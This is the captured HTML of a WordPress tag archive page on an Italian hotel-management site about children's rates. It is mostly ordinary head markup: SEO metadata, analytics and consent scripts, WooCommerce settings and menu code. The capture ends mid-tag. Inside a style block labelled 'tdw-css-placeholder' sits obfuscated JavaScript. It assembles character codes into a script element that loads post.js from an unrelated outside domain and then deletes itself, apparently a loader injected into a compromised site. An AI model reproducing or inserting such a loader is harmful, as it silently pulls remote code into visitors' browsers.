

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/tariffe-per-bambini/
body_size: 18016
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/tariffe-per-bambini/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/tariffe-per-bambini/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/tariffe-per-bambini/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/tariffe-per-bambini/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/tariffe-per-bambini/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/tariffe-per-bambini/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>tariffe per bambini Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/tariffe-per-bambini/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="tariffe per bambini Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/tariffe-per-bambini/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/tariffe-per-bambini/","url":"https://www.direzionehotel.it/tag/tariffe-per-bambini/","name":"tariffe per bambini Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/tariffe-per-bambini/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/tariffe-per-bambini/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/05/impostare-i-prezzi-per-bambini-1-e1620211280191.png","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/tariffe-per-bambini/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/05/impostare-i-prezzi-per-bambini-1-e1620211280191.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/05/impostare-i-prezzi-per-bambini-1-e1620211280191.png","width":299,"height":251,"caption":"impostare i prezzi per bambini"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; tariffe per bambini Feed del tag" href=https://www.direzionehotel.it/tag/tariffe-per-bambini/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/950><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/tariffe-per-bambini/","name":"Tariffe per bambini"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-tariffe-per-bambini tag-950 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_88375></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob 